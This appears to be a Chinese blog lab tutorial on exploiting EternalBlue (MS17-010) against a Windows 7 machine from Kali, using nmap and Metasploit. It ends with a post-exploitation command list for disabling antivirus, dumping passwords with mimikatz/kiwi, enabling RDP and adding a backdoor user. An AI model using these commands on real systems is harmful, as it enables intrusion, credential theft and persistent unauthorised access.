永恒之蓝漏洞利用 (Windows7)

一、环境介绍



1. 攻击端

# Linux Kali 系统

# IP: 192.168.233.135



2. 被攻击端

# Windows7 系统



# IP: 192.168.233.142

二、渗透过程



2.1 nmap扫描局域网存活主机

# nmap 使用语法

# 扫描端口为445,ms17-010漏洞, target 为目标

nmap -p445 --script smb-vuln-ms17-010 <target>

# 列如: (已知IP地址)

# 单个IP扫描

nmap -p445 --script smb-vuln-ms17-010 192.168.1.100

# 多个IP扫描

nmap -p445 --script smb-vuln-ms17-010 192.168.1.100 192.168.1.101 192.168.1.102

# 列如: (未知IP地址)

# 大范围扫描

nmap -p445 --script smb-vuln-ms17-010 192.168.1.0-254

nmap -p445 --script smb-vuln-ms17-010 192.168.1.0-192.168.1.254# 注意:

Nmap 在扫描一个主机之前,会尝试 Ping 对面主机。如果没有回应,则默认该主机未上线.如果主机开启了防 Ping(Windows Server 默认是开启了的)可以加上 -Pn 的参数扫描。加上 -Pn 后扫描速度会比较慢就是了..

2.2 启动 msfconsole



2.2.1 搜索漏洞模块信息

auxiliary/scanner/smb/smb_ms17_010 # 是永恒之蓝扫描模块,探测主机是否存在ms17-010漏洞。

exploit/windows/smb/ms17_010_eternalblue # 是永恒之蓝攻击代码,一般两者配合使用,前者先扫描,若是显示有漏洞,再进行攻击。





2.2.2 使用漏洞扫描模块

# 可以使用use auxiliary/scanner/smb/smb_ms17_010 或者 use 3 命令

扫描成功





2.2.3 使用攻击模块

三、后渗透

# 命令大全 更多详细命令 https://blog.csdn.net/qq_19623861/article/details/116768379

getsystem # 提升权限

sysinfo # 显示系统信息

screenshot # 截屏

getuid # 当前用户的名字

run post/windows/gather/checkvm # 查看目标主机是否在虚拟机中

run post/windows/manage/enable_rdp # 开启远程桌面

run post/windows/gather/forensics/enum_drives # 检查磁盘情况

run post/windows/gather/enum_services # 列出当前所有服务

run post/windows/gather/enum_applications # 列出应用,并且想将详细信息写在下面那个路径之下,可以cat一下查看

run post/windows/gather/dumplinks # 列出最近的操作

run post/windows/gather/enum_patches # 列出所有补丁

run scraper # 执行一个脚本,自动收集所有信息,并存储/root/.msf4/logs/scripts/scraper/下,具体命名为靶机ip+当前日期

run killav # 关掉杀毒软件

run post/windows/manage/killava # 关掉杀毒软件

load kiwi # (使用kiwi模块需要system权限)

creds_all # 直接获取密码,前提需要先执行load kiwi

kiwi_cmd # 使用mimikatz的全部功能

shell # 进入cmd 可以使用cmd命令 创建用户

# cmd 命令

net user hack(用户名) 123456(密码) /add # 创建用户原创文章,作者:智企网络工作室,如若转载,请注明出处:https://www.harcker01.cn/index.php/archives/5/